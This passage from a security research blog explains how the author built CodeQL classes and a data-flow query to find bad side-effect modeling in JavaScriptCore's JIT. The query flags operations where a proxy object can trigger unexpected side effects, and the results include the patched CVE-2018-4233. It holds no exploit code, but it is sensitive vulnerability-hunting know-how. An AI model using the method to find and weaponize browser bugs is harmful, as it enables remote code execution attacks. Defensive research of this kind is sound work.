
Figure 10 – This diagram shows the logical connection between each component in JSC responsible for side effect modeling
With this diagram, we can start writing some CodeQL classes. Classes in CodeQL let you inherit from native CodeQL objects (e.g., VariableAccess, Function, Expr) and add layers of complexity such as additional predicates and properties. The first class we created is named ClobberWorldCall, which inherits from the CodeQL class FunctionCall.
Ideally, this class will model side effects by analyzing each call to clobberWorld under executeEffects. Let’s review some key features from that class:
import cpp
import helperFunctions

class ClobberWorldCall extends FunctionCall{

    string opCode;
    string strictTypeConstraintsNode1;
    string strictTypeConstraintsNode2;
    string strictTypeConstraintsNode3;
    string looseTypeConstraintsNode1;
    string looseTypeConstraintsNode2;
    string looseTypeConstraintsNode3;
    // string operandType;

    ClobberWorldCall()
    {
        this.getTarget().hasName("clobberWorld")
        and
        exists
        (
            Function executeEffects |
            executeEffects.hasName("executeEffects")
            and
            this.getEnclosingFunction() = executeEffects
        )

        and
        // Extracting the op code for each call (e.g., ValueAdd, InstanceOf)
        opCode = getOpForClobberWorld(this)
        and

        // Extracting the strict and loose types
        getStrictTypeConstraints(this, strictTypeConstraintsNode1, strictTypeConstraintsNode2, strictTypeConstraintsNode3)
        and
        getLooseTypeConstraints(this, looseTypeConstraintsNode1, looseTypeConstraintsNode2, looseTypeConstraintsNode3)

    }

    …

}
Although this class seems short, a lot is going on inside it.
Our first predicate is quite simple – we look for all the calls to clobberWorld under executeEffects.
Then, we call our custom predicate getOpForClobberWorld, which works as follows:
- Get the basic block that contains the call to clobberWorld.
- If that basic block is under a case, return the case name (the case name is the operation code (for example, ValueAdd).
After that, we call getStrictTypeConstraints, followed by a call to getLooseTypeConstraints, which was the most difficult bit to write.
To be as accurate and efficient as possible, JSC will sometimes call clobberWorld when specific argument types are passed to the operation. For example, adding two numbers in JS won’t cause side effects, but adding two objects may cause side effects. If JSC called clobberWorld when we simply call the add operation, it wouldn’t be efficient. So, JSC will check the argument types and only then decide whether it should call clobberWorld or not.
This is exactly where getStrictTypeConstraints and getLooseTypeConstraints come in handy.
Here is a snippet from the code that checks for strict constraints:
string getStrictTypeForClobberWorldChild(FunctionCall clobberWorld){
    if
    (
        isClobberInsideSwitchCaseOrIfStatement(clobberWorld) = true
    )
    then
    (
        exists
        (
            SwitchCase case, SwitchStmt st, FunctionCall call |
            st = getInnerSwitchStatement(clobberWorld, "useKind")
            and
            st.getExpr() = call
            and
            call.getQualifier().(FunctionCall).getTarget().hasName("child1")
            and
            case.getSwitchStmt() = st
            and
            case.getASuccessor*() = clobberWorld
            and
            result = case.getExpr().toString()
        )
        or
        …
    else
        result = "noTypeConstraintsFound"
}
In this snippet, we see that we first check if the call to clobberWorld is under a (specific) Switch Case or an “if” statement.
If it is, then we analyze that very switch case/if statement.
In this example, we analyze the switch case. JSC can obtain argument types by several methods. For example, one of them is by calling the function useKind, which returns the argument type (mind-blowing). Our code from above should handle these types of cases:
case ArithClz32: {
        …
        switch (node->child1().useKind()) {
        case Int32Use:
        case KnownInt32Use:
            break;
        default:
            clobberWorld();
            break;
        }
        setNonCellTypeForNode(node, SpecInt32Only);
        break;
    }
Once we finished writing the clobberWorldCall class, we could confidently move on to the next class, dfgOperation.
Knowing exactly when JSC calls clobberWorld is not enough to ultimately model operations for side effects. Under the function executeEffects, there is no reference to the actual operation that holds the code we wish to analyze. All we have is the operation code, taken from the switch case under executeEffects.
So, in our next step, we will link the opcode (operation code) to the operation’s code under the hood. Once we can link these two, we can start analyzing the operation itself and look for possible side effects.
class DfgOperation extends Function{

    SwitchCase dfgEffectCase;
    FunctionCall dfgCallOperation;
    Function dfgCompile;
    string opCode;
    boolean isClobberWorldCalled;

    DfgOperation()
    {
        // Link the dfgOperation to the dfgCallOperation/dfgSlowCallOperation
        (
            (
                dfgCallOperation.getTarget().hasName("callOperation")
                and
                dfgCallOperation.getArgument(0) = this.getAnAccess()
            )
            or
            (
                dfgCallOperation.getTarget().hasName("slowPathCall")
                and
                dfgCallOperation.getArgument(2) = this.getAnAccess()
            )
        )
        and
        dfgCompile = getSpeculativeJitCompile()
        // We have 2 known options (all happens under the function SpeculativeJIT::compile):
        // 1) We call directly to the callOperation from the switch case
        // 2) We call to a wrapper function named compileSomeOperation from the switch case
        and
            (
                opCode = getOpCodeSimpleCase(dfgCallOperation)
                or
                opCode = getOpCodeByCompileOperation(dfgCallOperation)
            )
        and
 …
        // Find if ClobberWorld is called – Actual Linking Stage
        and
        if exists
        (
            ClobberWorldCall clobber |
            clobber.getAnOpCode() = opCode
        )
        then isClobberWorldCalled = true
        else isClobberWorldCalled = false

    }

    …
}
Using the figure 10 diagram presented above, we understand that JSC can call an operation using the function callOperation or compile the operation and then call it.
So, in our query we first locate all the calls to callOperation/compileOperation, and then, similarly to the clobberWorldCall class, we find the operation code using switch cases or if statements.
Once that is done, we can safely link between the clobberWorld calls to the JS operations.
Finally, we need to choose which side effects we’re looking for because there are a few options. Since we reviewed earlier the bug in the operation InstanceOf, let’s look for all side effects caused by confusion with proxy objects (we recommend reading the comments):
from FunctionCall fc, VariableAccess jsObjectAccess, Parameter source, DfgOperation operation,  Expr asObjArg, Function compareTo
where
  // Extract all accesses to JSObjects
  isJsObject(jsObjectAccess.getTarget())
  and
  // fc represents all the function calls from a JSObject
  fc.getQualifier() = jsObjectAccess
  and
  // Find functions from ProxyObject that share the function name as fc
  exists
  (
    Function fromProxy |
    fromProxy.getParentScope().toString() = "ProxyObject"
    and
    compareTo.getName() = fromProxy.getName()
    and
    fc.getTarget() = getFunctionWrappers(compareTo)
  )
  and
  // Make sure JSC does not call clobberWorld for that operation
  operation.hasACallToClobberWorld() = false
  and
  operation.getAParameter() = source
  and
  exists
  // Search for the following flow:
  // from: operation parameter
  // to: Converting the parameter to JSObject
  //     or
  //     The parameter is already a JSObject
  // to: Calling a function from that parameter that exists under ProxyObject and JSObject

  (
    LinkOperationToExecVM config, FunctionCall asObject, ConvertToObjectAndCall config2|
        (
          (
            asObject.getTarget().hasName("asObject")
            or
            asObject.getTarget().hasName("toObject")
          )
          and
          asObject.getAnArgument() = asObjArg
          and
          config.hasFlow(DataFlow::parameterNode(source), DataFlow::exprNode(asObjArg))
          and
          config2.hasFlow(DataFlow::exprNode(asObject), DataFlow::exprNode(jsObjectAccess))
        )
        or
        (
          asObjArg = jsObjectAccess.getTarget().getAnAccess()
          and
          config.hasFlow(DataFlow::parameterNode(source), DataFlow::exprNode(asObjArg))
        )
  )
select operation, source, fc, compareTo
Executing this query against a code database created from commit 35b181a20dc25749df383041f950798bd109f47d produced the following results:

Figure 11 – Results from our final query. The left column holds the names of the operations. The middle column shows which argument causes the side effects, and the right column shows which function we should hook using a proxy object.
We can see that there are five operations suspected to be bugs, and one of them is the bug we studied earlier – great!
Digging deeper through the results revealed a second bad side effects modeling vulnerability, CVE-2018-4233. The vulnerable operation is operationCreateThis. This vulnerability was found and exploited by Samuel Groß in pwn2own 2018. Samuel talked about this vulnerability in his Black Hat 2018 conference talk.
We’ve managed to find two critical vulnerabilities in JSC that could lead to RCE using a tailor-made CodeQL query. Running that query against a codebase created from an updated version of JSC shows that the two vulnerabilities previously found by our query no longer exist, meaning they were indeed patched. Keep in mind that it does not mean that there are no more vulnerabilities caused by bad side effect modeling. Adding small changes to our query will allow us to determine what kind of side effects we are looking for, and there could be lots of them.
Conclusion
What a journey we’ve had. Thanks to you, the realm is a lot safer now.
The truth is, I’ve been playing with CodeQL for the past year and I’ve been focused on finding classic vulnerabilities (in my previous blog, I focused on finding vulnerable calls to memcpy with CodeQL). This time, I wanted to see how effective it is to use CodeQL to find much-complicated vulnerabilities in large and tangled projects like WebKit.
I knew that this would not be an easy task, and indeed it wasn’t. But the most challenging part was learning and understanding the internals of JSC and not (as I initially thought) writing the query in CodeQL.
Once I had gained enough knowledge about the bugs I wanted to find, writing the query was pretty intuitive (I do have some experience with CodeQL by now, but still…) and fun.
Links & References
- http://www.phrack.org/issues/70/3.html
- https://liveoverflow.com/getting-into-browser-exploitation-new-series-introduction-browser-0x00/
- https://webkit.org/blog/10308/speculation-in-javascriptcore/
- https://webkit.org/blog/6411/javascriptcore-csi-a-crash-site-investigation-story/
- https://saelo.github.io/presentations/blackhat_us_18_attacking_client_side_jit_compilers.pdf
- https://zon8.re/posts/jsc-internals-part1-tracing-js-source-to-bytecode/
- https://github.com/assafsion/javascriptcore-bad-side-effect-modeling


